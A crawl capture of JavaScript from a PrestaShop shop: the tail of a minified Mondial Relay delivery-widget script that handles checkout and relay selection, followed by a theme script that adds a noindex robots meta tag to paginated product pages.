e;MONDIALRELAY_CARRIER_METHODS.length>0&&(e=MONDIALRELAY_CARRIER_METHODS[Object.keys(MONDIALRELAY_CARRIER_METHODS)[0]].id_carrier,a=$("#delivery_option_"+e).closest(".delivery-option").next(".carrier-extra-content"),$("#mondialrelay_content").appendTo(a),r.e.init({ColLivMod:r.a(MONDIALRELAY_CARRIER_METHODS[Object.keys(MONDIALRELAY_CARRIER_METHODS)[0]].id_carrier)}))})),$(r.e).on("mondialrelay.ready",(function(){r.c()&&(l(),null===i&&(i=$("#checkout-payment-step").hasClass("-reachable")),$("#checkout-payment-step").removeClass("-reachable").addClass("-unreachable"),$("#mondialrelay_content").appendTo(a),r.e.savedRelay?($(r.e.summary_container).show(),r.e.hide(),$("#checkout-payment-step").hasClass("-unreachable")&&$("#checkout-payment-step").removeClass("-unreachable").addClass("-reachable")):(c(!0),r.e.show()),r.e.init({ColLivMod:r.a(r.b())})),$(r.e.widget_container).on("click",(function(e){e.preventDefault(),e.stopPropagation()}))})),$(document).on("submit","#js-delivery",(function(e){return!(r.c()&&!r.e.savedRelay)||(e.preventDefault(),e.stopPropagation(),l(),$("#mondialrelay_content").appendTo(a),r.e.initOrUpdate({ColLivMod:r.a(r.b())}),alert(MONDIALRELAY_NO_SELECTION_ERROR),!1)})),prestashop.on("updatedDeliveryForm",(function(){r.e.savedRelay=MONDIALRELAY_SELECTED_RELAY_IDENTIFIER})),$(document).on("change",'#js-delivery [name^="delivery_option"]',(function(e){if(!r.c())return a&&(a.hide(),a=null),c(!1),r.e.resetSelectedRelay(),r.e.resetSavedRelay(!0),o&&($("#checkout-payment-step .content").append(o),o=null),void(null!==i&&i&&$("#checkout-payment-step").addClass("-reachable").removeClass("-unreachable"));(o=$(".js-cart-payment-step-refresh").clone(),$(".js-cart-payment-step-refresh").remove(),null===i&&(i=$("#checkout-payment-step").hasClass("-reachable")),$("#checkout-payment-step").removeClass("-reachable").addClass("-unreachable"),r.e.savedRelay?$(e.target).is(r.e.selected_relay_input)||r.e.hide():(c(!0),r.e.show()),a&&a.hide(),null!=r.e.widget_current_params)&&(r.e.widget_current_params.ColLivMod!=r.a(r.b())&&(r.e.resetSelectedRelay(),r.e.resetSavedRelay()));l(),$("#mondialrelay_content").appendTo(a),r.e.initOrUpdate({ColLivMod:r.a(r.b())})})),$("#js-delivery").on("change","#mondialrelay_content *",(function(e){e.preventDefault(),e.stopPropagation()})),$(r.e).on("mondialrelay.saveSelectedRelay.before",(function(){c(!0),$("[name^='delivery_option']").attr("readonly",!0).on("click.mondialrelay.lock",(function(e){e.preventDefault(),e.stopPropagation()}))})),$(r.e).on("mondialrelay.saveSelectedRelay.success",(function(){c(!1),$("[name^='delivery_option']").attr("readonly",!1).off("click.mondialrelay.lock")})),$(r.e).on("mondialrelay.saveSelectedRelay.error",(function(){c(!0),$("[name^='delivery_option']").attr("readonly",!1).off("click.mondialrelay.lock")})),window.mondialrelayWidget=r.e}});

--- FILE ---
content_type: application/javascript
request_url: https://eastriverpoker.com/themes/AngarTheme/assets/js/custom.js
body_size: 228
content:
/* Custom .js code goes here */


function getUrlVars()
{
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];
    }
    return vars;
}

var params_pages = getUrlVars()["page"];

if (params_pages) {
    $('head').append('<meta name="robots" content="noindex, nofollow" />');
} 

$(document).ready(function() {
	prestashop.on('updateProductList', () => {
		setTimeout(() => {
			var params_pages = getUrlVars()["page"];
			var robotsMetaTag = $('meta[name="robots"][content="noindex, nofollow"]');

			if (params_pages) {
				if (robotsMetaTag.length === 0) {
					$('head').append('<meta name="robots" content="noindex, nofollow" />');
				}
			} else {
				if (robotsMetaTag.length > 0) {
					robotsMetaTag.remove();
				}
			}
		}, 0);
	});
});
